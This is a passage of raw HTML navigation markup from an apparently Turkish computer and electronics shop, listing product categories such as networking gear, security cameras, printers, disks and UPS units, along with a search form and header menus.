id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch </a><ul class="sub2 dble" id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" class="dble click2" data-catid="608" id="step2_cat_608">Antenler ve Aksesuarları </a><ul class="sub2 dble" id="sub608"></ul></li><li  class="step2 dble" id="subiki612" data-catid="612"><a href="ag-aksesuar" class="dble click2" data-catid="612" id="step2_cat_612">Ağ Aksesuar </a><ul class="sub2 dble" id="sub612"></ul></li><li  class="step2 dble" id="subiki613" data-catid="613"><a href="kablolar" class="dble click2" data-catid="613" id="step2_cat_613">Kablolar </a><ul class="sub2 dble" id="sub613"></ul></li><li  class="step2 dble" id="subiki615" data-catid="615"><a href="ag-guvenlik-firewall" class="dble click2" data-catid="615" id="step2_cat_615">Ağ Güvenlik-Firewall </a><ul class="sub2 dble" id="sub615"></ul></li><li  class="step2 dble" id="subiki618" data-catid="618"><a href="ag-urunleri-ap-router-kontrol-cihazi" class="dble click2" data-catid="618" id="step2_cat_618">Ağ Ürünleri-AP/Router Kontrol Cihazı </a><ul class="sub2 dble" id="sub618"></ul></li><li  class="step2 dble" id="subiki619" data-catid="619"><a href="ag-urunleri-profesyonel-ap" class="dble click2" data-catid="619" id="step2_cat_619">Ağ Ürünleri-Profesyonel AP </a><ul class="sub2 dble" id="sub619"></ul></li><li  class="step2 dble" id="subiki620" data-catid="620"><a href="powerline-urunleri" class="dble click2" data-catid="620" id="step2_cat_620">Powerline Ürünleri </a><ul class="sub2 dble" id="sub620"></ul></li><li  class="step2 dble" id="subiki624" data-catid="624"><a href="ag-kartlari" class="dble click2" data-catid="624" id="step2_cat_624">Ağ Kartları </a><ul class="sub2 dble" id="sub624"></ul></li><li  class="step2 dble" id="subiki629" data-catid="629"><a href="print-server" class="dble click2" data-catid="629" id="step2_cat_629">Print Server </a><ul class="sub2 dble" id="sub629"></ul></li><li  class="step2 dble" id="subiki630" data-catid="630"><a href="kvm-switch" class="dble click2" data-catid="630" id="step2_cat_630">KVM Switch </a><ul class="sub2 dble" id="sub630"></ul></li><li  class="step2 dble" id="subiki684" data-catid="684"><a href="controller" class="dble click2" data-catid="684" id="step2_cat_684">Controller </a><ul class="sub2 dble" id="sub684"></ul></li></ul></li><li  class="step1 dble" id="mainsub561" data-catid="561"><a href="javascript:void(0);" class="dble click1" data-catid="561" id="step1_cat_561">Güvenlik Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub561"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="guvenlik-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki562" data-catid="562"><a href="kameralar" class="dble click2" data-catid="562" id="step2_cat_562">Kameralar </a><ul class="sub2 dble" id="sub562"></ul></li><li  class="step2 dble" id="subiki571" data-catid="571"><a href="kayit-cihazlari" class="dble click2" data-catid="571" id="step2_cat_571">Kayıt Cihazları </a><ul class="sub2 dble" id="sub571"></ul></li><li  class="step2 dble" id="subiki589" data-catid="589"><a href="guvenlik-alarm-setleri" class="dble click2" data-catid="589" id="step2_cat_589">Güvenlik Alarm Setleri </a><ul class="sub2 dble" id="sub589"></ul></li><li  class="step2 dble" id="subiki606" data-catid="606"><a href="aksesuarlar-2" class="dble click2" data-catid="606" id="step2_cat_606">Aksesuarlar </a><ul class="sub2 dble" id="sub606"></ul></li><li  class="step2 dble" id="subiki656" data-catid="656"><a href="ayak-ve-muhafazalar" class="dble click2" data-catid="656" id="step2_cat_656">Ayak ve Muhafazalar </a><ul class="sub2 dble" id="sub656"></ul></li><li  class="step2 dble" id="subiki692" data-catid="692"><a href="sarf-malzeme-ve-aksesuarlar" class="dble click2" data-catid="692" id="step2_cat_692">Sarf Malzeme ve Aksesuarlar </a><ul class="sub2 dble" id="sub692"></ul></li></ul></li><li  class="step1 dble" id="mainsub568" data-catid="568"><a href="javascript:void(0);" class="dble click1" data-catid="568" id="step1_cat_568">Telefonlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub568"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="telefonlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki569" data-catid="569"><a href="cep-telefonu" class="dble click2" data-catid="569" id="step2_cat_569">Cep Telefonu </a><ul class="sub2 dble" id="sub569"></ul></li><li  class="step2 dble" id="subiki588" data-catid="588"><a href="cep-telefonu-aksesuarlari" class="dble click2" data-catid="588" id="step2_cat_588">Cep Telefonu Aksesuarları </a><ul class="sub2 dble" id="sub588"></ul></li><li  class="step2 dble" id="subiki611" data-catid="611"><a href="tasinabilir-sarj-cihazlari" class="dble click2" data-catid="611" id="step2_cat_611">Taşınabilir Şarj Cihazları </a><ul class="sub2 dble" id="sub611"></ul></li></ul></li><li  class="step1 dble" id="mainsub579" data-catid="579"><a href="javascript:void(0);" class="dble click1" data-catid="579" id="step1_cat_579">Barkod Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub579"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="barkod-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki580" data-catid="580"><a href="barkod-yazicilari" class="dble click2" data-catid="580" id="step2_cat_580">Barkod Yazıcıları </a><ul class="sub2 dble" id="sub580"></ul></li><li  class="step2 dble" id="subiki591" data-catid="591"><a href="pos-ve-slip-yazicilar" class="dble click2" data-catid="591" id="step2_cat_591">Pos ve Slip Yazıcılar </a><ul class="sub2 dble" id="sub591"></ul></li><li  class="step2 dble" id="subiki594" data-catid="594"><a href="el-terminali" class="dble click2" data-catid="594" id="step2_cat_594">El Terminali </a><ul class="sub2 dble" id="sub594"></ul></li><li  class="step2 dble" id="subiki595" data-catid="595"><a href="teraziler" class="dble click2" data-catid="595" id="step2_cat_595">Teraziler </a><ul class="sub2 dble" id="sub595"></ul></li><li  class="step2 dble" id="subiki603" data-catid="603"><a href="kablosuz-okuyucu" class="dble click2" data-catid="603" id="step2_cat_603">Kablosuz Okuyucu </a><ul class="sub2 dble" id="sub603"></ul></li><li  class="step2 dble" id="subiki609" data-catid="609"><a href="karekod-okuyucu" class="dble click2" data-catid="609" id="step2_cat_609">Karekod Okuyucu </a><ul class="sub2 dble" id="sub609"></ul></li><li  class="step2 dble" id="subiki610" data-catid="610"><a href="masaustu-okuyucu" class="dble click2" data-catid="610" id="step2_cat_610">Masaüstü Okuyucu </a><ul class="sub2 dble" id="sub610"></ul></li><li  class="step2 dble" id="subiki621" data-catid="621"><a href="kablolu-okuyucu" class="dble click2" data-catid="621" id="step2_cat_621">Kablolu Okuyucu </a><ul class="sub2 dble" id="sub621"></ul></li><li  class="step2 dble" id="subiki658" data-catid="658"><a href="barkod-okuyucular" class="dble click2" data-catid="658" id="step2_cat_658">Barkod Okuyucular </a><ul class="sub2 dble" id="sub658"></ul></li></ul></li><li  class="step1 dble" id="mainsub581" data-catid="581"><a href="javascript:void(0);" class="dble click1" data-catid="581" id="step1_cat_581">Tüketici Elektroniği <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub581"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="tuketici-elektronigi" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki582" data-catid="582"><a href="kart-bellekler" class="dble click2" data-catid="582" id="step2_cat_582">Kart Bellekler </a><ul class="sub2 dble" id="sub582"></ul></li><li  class="step2 dble" id="subiki590" data-catid="590"><a href="akilli-bileklik" class="dble click2" data-catid="590" id="step2_cat_590">Akıllı Bileklik </a><ul class="sub2 dble" id="sub590"></ul></li><li  class="step2 dble" id="subiki593" data-catid="593"><a href="akilli-saat" class="dble click2" data-catid="593" id="step2_cat_593">Akıllı Saat </a><ul class="sub2 dble" id="sub593"></ul></li><li  class="step2 dble" id="subiki601" data-catid="601"><a href="projeksiyon-cihazlari" class="dble click2" data-catid="601" id="step2_cat_601">Projeksiyon Cihazları </a><ul class="sub2 dble" id="sub601"></ul></li><li  class="step2 dble" id="subiki604" data-catid="604"><a href="televizyonlar" class="dble click2" data-catid="604" id="step2_cat_604">Televizyonlar </a><ul class="sub2 dble" id="sub604"></ul></li><li  class="step2 dble" id="subiki607" data-catid="607"><a href="aksiyon-kamerasi" class="dble click2" data-catid="607" id="step2_cat_607">Aksiyon Kamerası </a><ul class="sub2 dble" id="sub607"></ul></li><li  class="step2 dble" id="subiki622" data-catid="622"><a href="televizyon-aksesuar" class="dble click2" data-catid="622" id="step2_cat_622">Televizyon Aksesuar </a><ul class="sub2 dble" id="sub622"></ul></li><li  class="step2 dble" id="subiki643" data-catid="643"><a href="projeksiyon-aksesuarlari" class="dble click2" data-catid="643" id="step2_cat_643">Projeksiyon Aksesuarları </a><ul class="sub2 dble" id="sub643"></ul></li><li  class="step2 dble" id="subiki652" data-catid="652"><a href="klimalar" class="dble click2" data-catid="652" id="step2_cat_652">Klimalar </a><ul class="sub2 dble" id="sub652"></ul></li><li  class="step2 dble" id="subiki673" data-catid="673"><a href="oynaticilar" class="dble click2" data-catid="673" id="step2_cat_673">Oynatıcılar </a><ul class="sub2 dble" id="sub673"></ul></li><li  class="step2 dble" id="subiki679" data-catid="679"><a href="robot-supurge" class="dble click2" data-catid="679" id="step2_cat_679">Robot Süpürge </a><ul class="sub2 dble" id="sub679"></ul></li><li  class="step2 dble" id="subiki680" data-catid="680"><a href="oyun-konsollari" class="dble click2" data-catid="680" id="step2_cat_680">Oyun Konsolları </a><ul class="sub2 dble" id="sub680"></ul></li><li  class="step2 dble" id="subiki682" data-catid="682"><a href="kucuk-mutfak-aletleri" class="dble click2" data-catid="682" id="step2_cat_682">Küçük Mutfak Aletleri </a><ul class="sub2 dble" id="sub682"></ul></li><li  class="step2 dble" id="subiki687" data-catid="687"><a href="isitici" class="dble click2" data-catid="687" id="step2_cat_687">Isıtıcı </a><ul class="sub2 dble" id="sub687"></ul></li></ul></li><li  class="step1 dble" id="mainsub586" data-catid="586"><a href="javascript:void(0);" class="dble click1" data-catid="586" id="step1_cat_586">Baskı Çözümleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub586"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="baski-cozumleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki488" data-catid="488"><a href="javascript:void(0);" class="dble click2" data-catid="488" id="step2_cat_488">Yazıcılar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub488"><li  class="step3 dble"><a href="nokta-vuruslu" class="dble click3" id="subuc489" data-catid="489">Nokta Vuruşlu </a><ul class="sub3 dble" id="sub489"></ul></li><li  class="step3 dble"><a href="cok-islevli-m-puskurtme" class="dble click3" id="subuc490" data-catid="490">Çok İşlevli M.Püskürtme </a><ul class="sub3 dble" id="sub490"></ul></li><li  class="step3 dble"><a href="cok-islevli-laser" class="dble click3" id="subuc494" data-catid="494">Çok İşlevli Laser </a><ul class="sub3 dble" id="sub494"></ul></li><li  class="step3 dble"><a href="renksiz-laser" class="dble click3" id="subuc495" data-catid="495">Renksiz Laser </a><ul class="sub3 dble" id="sub495"></ul></li><li  class="step3 dble"><a href="renkli-laser" class="dble click3" id="subuc512" data-catid="512">Renkli Laser </a><ul class="sub3 dble" id="sub512"></ul></li><li  class="step3 dble"><a href="yazici-aksesuar" class="dble click3" id="subuc513" data-catid="513">Yazıcı Aksesuar </a><ul class="sub3 dble" id="sub513"></ul></li><li  class="step3 dble"><a href="mobil-yazicilar" class="dble click3" id="subuc515" data-catid="515">Mobil Yazıcılar </a><ul class="sub3 dble" id="sub515"></ul></li><li  class="step3 dble"><a href="murekkep-puskurtme" class="dble click3" id="subuc520" data-catid="520">Mürekkep Püskürtme </a><ul class="sub3 dble" id="sub520"></ul></li></ul></li><li  class="step2 dble" id="subiki587" data-catid="587"><a href="renksiz-laser-yazici" class="dble click2" data-catid="587" id="step2_cat_587">Renksiz Laser Yazıcı </a><ul class="sub2 dble" id="sub587"></ul></li><li  class="step2 dble" id="subiki597" data-catid="597"><a href="tarayici" class="dble click2" data-catid="597" id="step2_cat_597">Tarayıcı </a><ul class="sub2 dble" id="sub597"></ul></li><li  class="step2 dble" id="subiki598" data-catid="598"><a href="cok-islevli-m-puskurtme-yazici" class="dble click2" data-catid="598" id="step2_cat_598">Çok İşlevli M.Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub598"></ul></li><li  class="step2 dble" id="subiki599" data-catid="599"><a href="renkli-laser-yazici" class="dble click2" data-catid="599" id="step2_cat_599">Renkli Laser Yazıcı </a><ul class="sub2 dble" id="sub599"></ul></li><li  class="step2 dble" id="subiki600" data-catid="600"><a href="cok-islevli-laser-yazici" class="dble click2" data-catid="600" id="step2_cat_600">Çok İşlevli Laser Yazıcı </a><ul class="sub2 dble" id="sub600"></ul></li><li  class="step2 dble" id="subiki642" data-catid="642"><a href="murekkep-puskurtme-yazici" class="dble click2" data-catid="642" id="step2_cat_642">Mürekkep Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub642"></ul></li><li  class="step2 dble" id="subiki653" data-catid="653"><a href="mobil-yazici" class="dble click2" data-catid="653" id="step2_cat_653">Mobil Yazıcı </a><ul class="sub2 dble" id="sub653"></ul></li><li  class="step2 dble" id="subiki655" data-catid="655"><a href="yazici-aksesuar-2" class="dble click2" data-catid="655" id="step2_cat_655">Yazıcı Aksesuar </a><ul class="sub2 dble" id="sub655"></ul></li><li  class="step2 dble" id="subiki677" data-catid="677"><a href="lazer-yazicilar" class="dble click2" data-catid="677" id="step2_cat_677">Lazer Yazıcılar </a><ul class="sub2 dble" id="sub677"></ul></li><li  class="step2 dble" id="subiki678" data-catid="678"><a href="murekkep-puskurtmeli-yazicilar" class="dble click2" data-catid="678" id="step2_cat_678">Mürekkep Püskürtmeli Yazıcılar </a><ul class="sub2 dble" id="sub678"></ul></li><li  class="step2 dble" id="subiki681" data-catid="681"><a href="nokta-vuruslu-yazici" class="dble click2" data-catid="681" id="step2_cat_681">Nokta Vuruşlu Yazıcı </a><ul class="sub2 dble" id="sub681"></ul></li></ul></li><li  class="step1 dble" id="mainsub616" data-catid="616"><a href="javascript:void(0);" class="dble click1" data-catid="616" id="step1_cat_616">Ofis & Tüketim Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub616"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ofis-tuketim-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki617" data-catid="617"><a href="yazici-tonerleri" class="dble click2" data-catid="617" id="step2_cat_617">Yazıcı Tonerleri </a><ul class="sub2 dble" id="sub617"></ul></li><li  class="step2 dble" id="subiki623" data-catid="623"><a href="yazici-kartuslari" class="dble click2" data-catid="623" id="step2_cat_623">Yazıcı Kartuşları </a><ul class="sub2 dble" id="sub623"></ul></li></ul></li><li  class="step1 dble" id="mainsub631" data-catid="631"><a href="javascript:void(0);" class="dble click1" data-catid="631" id="step1_cat_631">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub631"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="hard-diskler-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki632" data-catid="632"><a href="ssd-diskler-2" class="dble click2" data-catid="632" id="step2_cat_632">Ssd Diskler </a><ul class="sub2 dble" id="sub632"></ul></li><li  class="step2 dble" id="subiki633" data-catid="633"><a href="guvenlik-7-24-diskleri-2" class="dble click2" data-catid="633" id="step2_cat_633">Güvenlik 7/24 Diskleri </a><ul class="sub2 dble" id="sub633"></ul></li><li  class="step2 dble" id="subiki634" data-catid="634"><a href="sata-diskler-2" class="dble click2" data-catid="634" id="step2_cat_634">Sata Diskler </a><ul class="sub2 dble" id="sub634"></ul></li><li  class="step2 dble" id="subiki635" data-catid="635"><a href="nas-diskler-2" class="dble click2" data-catid="635" id="step2_cat_635">Nas Diskler </a><ul class="sub2 dble" id="sub635"></ul></li><li  class="step2 dble" id="subiki636" data-catid="636"><a href="tasinabilir-diskler-2" class="dble click2" data-catid="636" id="step2_cat_636">Taşınabilir Diskler </a><ul class="sub2 dble" id="sub636"></ul></li><li  class="step2 dble" id="subiki640" data-catid="640"><a href="notebook-diskleri-2" class="dble click2" data-catid="640" id="step2_cat_640">Notebook Diskleri </a><ul class="sub2 dble" id="sub640"></ul></li><li  class="step2 dble" id="subiki641" data-catid="641"><a href="tasinabilir-ssd-diskler" class="dble click2" data-catid="641" id="step2_cat_641">Taşınabilir Ssd Diskler </a><ul class="sub2 dble" id="sub641"></ul></li><li  class="step2 dble" id="subiki644" data-catid="644"><a href="aksesuarlar-3" class="dble click2" data-catid="644" id="step2_cat_644">Aksesuarlar </a><ul class="sub2 dble" id="sub644"></ul></li><li  class="step2 dble" id="subiki674" data-catid="674"><a href="nas-ssd-diskler" class="dble click2" data-catid="674" id="step2_cat_674">Nas Ssd Diskler </a><ul class="sub2 dble" id="sub674"></ul></li></ul></li><li  class="step1 dble" id="mainsub637" data-catid="637"><a href="javascript:void(0);" class="dble click1" data-catid="637" id="step1_cat_637">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub637"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kesintisiz-enerji-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki638" data-catid="638"><a href="akuler-2" class="dble click2" data-catid="638" id="step2_cat_638">Aküler </a><ul class="sub2 dble" id="sub638"></ul></li><li  class="step2 dble" id="subiki639" data-catid="639"><a href="guc-kaynaklari-ups--2" class="dble click2" data-catid="639" id="step2_cat_639">Güç Kaynakları (Ups) </a><ul class="sub2 dble" id="sub639"></ul></li><li  class="step2 dble" id="subiki686" data-catid="686"><a href="prizler-2" class="dble click2" data-catid="686" id="step2_cat_686">Prizler </a><ul class="sub2 dble" id="sub686"></ul></li></ul></li><li  class="step1 dble" id="mainsub688" data-catid="688"><a href="javascript:void(0);" class="dble click1" data-catid="688" id="step1_cat_688">CCTV Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub688"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cctv-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki689" data-catid="689"><a href="ip-ahd-kameralar" class="dble click2" data-catid="689" id="step2_cat_689">IP / AHD Kameralar </a><ul class="sub2 dble" id="sub689"></ul></li><li  class="step2 dble" id="subiki690" data-catid="690"><a href="nvr-ahd-kayit-cihazlari" class="dble click2" data-catid="690" id="step2_cat_690">NVR / AHD Kayıt Cihazları </a><ul class="sub2 dble" id="sub690"></ul></li><li  class="step2 dble" id="subiki691" data-catid="691"><a href="switch-adaptor-kablo" class="dble click2" data-catid="691" id="step2_cat_691">Switch / Adaptör / Kablo </a><ul class="sub2 dble" id="sub691"></ul></li></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                    </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid anm" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            <div class="logo">
                <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>
            </div>
            <div class="menuopener">
                <a href="javascript:void(0);"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"/></svg></a>
                <div class="awacstop anm">
     <div class="awacsmenu">
<ul class="ul1">
 <li class="step1"><a href="kisisel-bilgisayarlar" title="Kişisel Bilgisayarlar"><i class="fal fa-angle-right"></i> Kişisel Bilgisayarlar</a>
 <ul class="ul2">
 <li class="step2"><a href="masaustu-oyuncu-bilgisayari" title="Masaüstü Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Masaüstü Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="masaustu-bilgisayar" title="Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="oyuncu-bilgisayari" title="Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="diger-masaustu-bilgisayarlar" title="Diğer Masaüstü Bilgisayarlar"><i class="fal fa-angle-right"></i> Diğer Masaüstü Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="mini-pc" title="Mini PC"><i class="fal fa-angle-right"></i> Mini PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc" title="All In One Pc"><i class="fal fa-angle-right"></i> All In One Pc</a></a></li>
 <li class="step3"><a href="masaustu-pc" title="Masaüstü PC"><i class="fal fa-angle-right"></i> Masaüstü PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc-dokunmatik" title="All In One Pc Dokunmatik"><i class="fal fa-angle-right"></i> All In One Pc Dokunmatik</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="tasinabilir-bilgisayarlar" title="Taşınabilir Bilgisayarlar"><i class="fal fa-angle-right"></i> Taşınabilir Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="notebook" title="Notebook"><i class="fal fa-angle-right"></i> Notebook</a></a></li>
 <li class="step3"><a href="notebook-aksesuar" title="Notebook Aksesuar"><i class="fal fa-angle-right"></i> Notebook Aksesuar</a></a></li>
 <li class="step3"><a href="tablet-aksesuar" title="Tablet Aksesuar"><i class="fal fa-angle-right"></i> Tablet Aksesuar</a></a></li>
 <li class="step3"><a href="tablet" title="Tablet"><i class="fal fa-angle-right"></i> Tablet</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ikinci-el-urunler" title="İkinci El Ürünler"><i class="fal fa-angle-right"></i> İkinci El Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="ikinci-el-notebook" title="İkinci El Notebook"><i class="fal fa-angle-right"></i> İkinci El Notebook</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-takim-bilgisayar" title="İkinci El Masaüstü Takım Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Takım Bilgisayar</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-bilgisayar" title="İkinci El Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="yenilenmis-teshir-urunleri" title="Yenilenmiş Teşhir Ürünleri"><i class="fal fa-angle-right"></i> Yenilenmiş Teşhir Ürünleri</a>
 </li>
 <li class="step2"><a href="ikinci-el-tabletler" title="İkinci El Tabletler"><i class="fal fa-angle-right"></i> İkinci El Tabletler</a>
 </li>
 <li class="step2"><a href="ikinci-el-monitorler" title="İkinci El Monitörler"><i class="fal fa-angle-right"></i> İkinci El Monitörler</a>
 </li>
 <li class="step2"><a href="all-in-one" title="All In One"><i class="fal fa-angle-right"></i> All In One</a>
 </li>
 <li class="step2"><a href="2-el-laptop" title="2.El Laptop"><i class="fal fa-angle-right"></i> 2.El Laptop</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="bilgisayar-bilesenleri" title="Bilgisayar Bileşenleri"><i class="fal fa-angle-right"></i> Bilgisayar Bileşenleri</a>
 <ul class="ul2">
 <li class="step2"><a href="hard-diskler" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul3">
 <li class="step3"><a href="guvenlik-7-24-diskleri" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a></a></li>
 <li class="step3"><a href="ssd-diskler" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a></a></li>
 <li class="step3"><a href="sata-diskler" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a></a></li>
 <li class="step3"><a href="nas-diskler" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a></a></li>
 <li class="step3"><a href="notebook-diskleri" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a></a></li>
 <li class="step3"><a href="tasinabilir-diskler" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a></a></li>
 <li class="step3"><a href="aksesuarlar" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="kablolar-ve-adaptorler" title="Kablolar ve Adaptörler"><i class="fal fa-angle-right"></i> Kablolar ve Adaptörler</a>
 </li>
 <li class="step2"><a href="bellekler" title="Bellekler"><i class="fal fa-angle-right"></i> Bellekler</a>
 </li>
 <li class="step2"><a href="anakartlar" title="Anakartlar"><i class="fal fa-angle-right"></i> Anakartlar</a>
 </li>
 <li class="step2"><a href="ekran-kartlari" title="Ekran Kartları"><i class="fal fa-angle-right"></i> Ekran Kartları</a>
 </li>
 <li class="step2"><a href="islemciler" title="İşlemciler"><i class="fal fa-angle-right"></i> İşlemciler</a>
 </li>
 <li class="step2"><a href="bilgisayar-kasasi" title="Bilgisayar Kasası"><i class="fal fa-angle-right"></i> Bilgisayar Kasası</a>
 <ul class="ul3">
 <li class="step3"><a href="kasalar" title="Kasalar"><i class="fal fa-angle-right"></i> Kasalar</a></a></li>
 <li class="step3"><a href="guc-kaynaklari" title="Güç Kaynakları"><i class="fal fa-angle-right"></i> Güç Kaynakları</a></a></li>
 <li class="step3"><a href="kasa-aksesuar" title="Kasa Aksesuar"><i class="fal fa-angle-right"></i> Kasa Aksesuar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="sogutma-overclock" title="Soğutma /Overclock"><i class="fal fa-angle-right"></i> Soğutma /Overclock</a>
 <ul class="ul3">
 <li class="step3"><a href="islemci-fanlari" title="İşlemci Fanları"><i class="fal fa-angle-right"></i> İşlemci Fanları</a></a></li>
 <li class="step3"><a href="islemci-sivi-sogutma" title="İşlemci Sıvı Soğutma"><i class="fal fa-angle-right"></i> İşlemci Sıvı Soğutma</a></a></li>
 <li class="step3"><a href="kasa-fanlari" title="Kasa Fanları"><i class="fal fa-angle-right"></i> Kasa Fanları</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="diger-kartlar" title="Diğer Kartlar"><i class="fal fa-angle-right"></i> Diğer Kartlar</a>
 <ul class="ul3">
 <li class="step3"><a href="cevirici-kartlar" title="Çevirici & Kartlar"><i class="fal fa-angle-right"></i> Çevirici & Kartlar</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cevre-birimleri" title="Çevre Birimleri"><i class="fal fa-angle-right"></i> Çevre Birimleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kesintisiz-enerji" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul3">
 <li class="step3"><a href="akuler" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a></a></li>
